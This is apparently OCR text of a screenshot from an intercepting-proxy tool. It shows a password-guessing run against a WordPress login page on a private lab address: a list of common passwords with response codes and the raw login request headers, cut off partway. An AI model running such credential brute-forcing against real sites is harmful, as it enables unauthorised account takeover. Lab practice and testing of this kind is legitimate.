 Request Payload Status Error Timeout Length Comment
0 200 4683
1 123456 200 4683
2 password 200 4683
4 qwerty 200 4683
3 12345678 200 4683
6 12345 200 4683
5 123456789 200 4683
8 111111 200 4683
7 1234 200 4683
10 dragon 200 4683
9 1234567 200 4683
11 123123 200 4683
Request Response
Raw Params Headers Hex
POST /wordpress/wp-login.php HTTP/1.1
Host: 192.168.40.208
Content-Length: 131
Cache-Control: max-age=0
Origin: http://192.168.40.208
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
=b3
? < + > Type a search term
285395 of 875577